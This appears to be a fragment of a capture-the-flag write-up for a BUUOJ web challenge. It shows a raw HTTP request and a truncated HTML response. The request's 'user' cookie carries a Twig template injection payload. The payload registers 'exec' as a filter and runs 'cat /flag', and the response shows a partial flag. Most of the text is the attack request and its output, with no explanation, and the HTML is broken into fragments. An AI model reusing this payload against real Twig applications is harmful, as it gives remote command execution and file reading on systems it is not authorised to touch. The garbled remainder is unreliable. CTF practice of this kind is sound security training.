 Connection: close
Referer: http://ede68447-66aa-4f87-9680-b9bc26b105ef.node3.buuoj.cn/flag.php
Cookie:
UM_distinctid=177f00cd291849-0fe5aa9d4bed58-4c3f227c-144000-177f00cd293f6e;
PHPSESSID=cf2db1c279ec240e94f43da6eab9e0e0;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}
Upgrade-Insecure-Requests: 1
username=1&submit=submit
<li class=""
<li class=""
</ul>
<ul class="nav
<li class=""><a href="in
</ul>
</div>
</div>
</nav><div class="container p
<div class=
<div class=
</div>
<div class=
<div class=
log">
flag{151ed6de-92ad-43ac-802c-57bd93b
</div
<div
form="form1" name="Logout" value="logo